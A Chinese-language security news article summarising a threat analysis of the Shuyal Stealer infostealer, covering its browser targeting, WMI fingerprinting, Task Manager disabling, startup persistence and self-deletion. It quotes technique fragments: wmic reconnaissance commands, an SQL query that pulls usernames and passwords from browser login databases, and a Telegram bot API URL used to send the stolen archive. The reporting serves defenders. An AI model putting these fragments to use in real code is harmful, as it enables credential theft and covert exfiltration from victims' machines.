Shuyal Stealer是一种新型恶意软件,能够攻击19款浏览器窃取凭证,并通过禁用任务管理器实现持久化。它利用Telegram传输数据,并具备系统指纹采集、剪贴板窃取和自删除功能。 2025-10-7 17:56:33 Author: www.freebuf.com(查看原文) 阅读量:9 收藏





感染链流程图 | 图片来源:Lat61威胁情报团队

Point Wild安全研究人员发现了一款名为Shuyal Stealer的新型信息窃取恶意软件,该软件突破了传统凭证窃取木马的界限。与大多数仅针对Chrome或Edge等少数浏览器的信息窃取程序不同,Shuyal的攻击范围大幅扩展——瞄准19款不同浏览器,同时对受感染系统进行深度侦察。

分析报告指出:"Shuyal Stealer是近期发现的窃密木马,它重新定义了传统浏览器定向恶意软件的边界。与多数仅针对Chrome和Edge等流行平台的变种不同,Shuyal通过攻击19款不同浏览器显著扩大了攻击范围,使其数据窃取能力更具普适性和危险性。"

深度系统指纹采集

该恶意软件不仅窃取保存的凭据,还收集详细的硬件和配置数据,能够为每台受感染系统建立独特指纹。报告详细说明:"Shuyal Stealer通过Windows管理规范(WMI)命令执行深度系统分析,可提取细粒度的硬件和配置数据。"

这些侦察命令(如wmic diskdrive get model, serial number和wmic path Win32_Keyboard get Description, DeviceID)使Shuyal能够识别磁盘型号、键盘和显示设置等组件。攻击者可利用这些数据定制攻击策略,提高身份盗窃精准度,尤其在针对性攻击中。

禁用任务管理器实现持久化

Shuyal最令人警觉的特性是其禁用Windows任务管理器的能力。执行后,恶意软件会立即扫描taskmgr.exe进程并终止它,使用户无法察觉其存在。"一旦执行,该恶意软件就会扫描活动进程以识别taskmgr.exe并终止可疑活动。定位后,Shuyal会使用TerminateProcess方法强制终止它。"

为确保持久性,Shuyal随后通过将Windows注册表值DisableTaskMgr设置为1来完全禁用任务管理器。这不仅阻止用户重新打开任务管理器,还确保修改在重启后依然有效,使恶意软件能够长期隐蔽运行。

Shuyal Stealer还使用CopyFileA API将自身复制到Windows启动文件夹,确保在重启时自动运行。分析强调:"为保证每次重启时自动运行,该恶意软件使用CopyFileA API静默复制自身到Windows启动文件夹。这确保系统重启时执行,使Shuyal保持活动状态而不触发警报。"

这种持久化技术与注册表编辑相结合,使受害者(尤其是没有高级防病毒工具的用户)的修复工作变得更加复杂。

跨浏览器凭证窃取

Shuyal的凭证窃取引擎设计用于广泛攻击。它在19款不同浏览器中搜索"Login Data"SQLite数据库,包括Chrome、Edge、Brave、Opera、Yandex、Tor、Vivaldi、Waterfox,甚至Coc Coc和Maxthon等较冷门平台。

Point Wild指出:"通过从如此多样化的浏览器中提取登录凭证,Shuyal极大提高了跨平台和跨区域入侵用户账户的成功率。"恶意软件执行SQL查询:

SELECT origin_url, username_value, password_value FROM logins;

该命令直接从浏览器数据库提取URL、用户名和加密密码,使攻击者能够重建完整登录档案。

扩展数据收集与隐蔽外传

Shuyal的间谍活动不止于此——它还获取剪贴板内容、截取屏幕截图并窃取Discord身份验证令牌。使用OpenClipboard、BitBlt和GdipSaveImageToFile等Windows API,恶意软件将剪贴板数据保存到clipboard.txt,截图保存到ss.png,然后压缩准备外传。

与传统C2服务器不同,Shuyal利用Telegram Bot API进行数据外传——这是现代窃密软件为隐蔽性和可靠性而日益常用的策略。研究人员解释:"在Shuyal窃密木马运作中,一旦收集到敏感数据(凭证、系统信息、截图和剪贴板内容),它会将被盗文件压缩(通常为ZIP存档)并通过Telegram机器人外传。"

Telegram机器人令牌和聊天ID被硬编码到恶意软件中。使用类似以下命令:

https://api.telegram.org/bot<token>/sendDocument?chat_id=<channel>

恶意软件将压缩存档(runtime.zip)发送到攻击者的私有Telegram频道,确保加密即时传输。

外传完成后,Shuyal执行批处理文件(util.bat)进行自删除,清除取证痕迹和入侵证据。"最后,SHUYAL通过生成并执行旨在删除恶意软件及其相关组件的批处理文件来清除痕迹。这种自删除策略最小化了取证证据,使感染后分析和归因工作更加困难。"

参考来源:

New Shuyal Stealer Malware Targets 19 Browsers, Disables Windows Task Manager for Stealth

如有侵权请联系:admin#unsafe.sh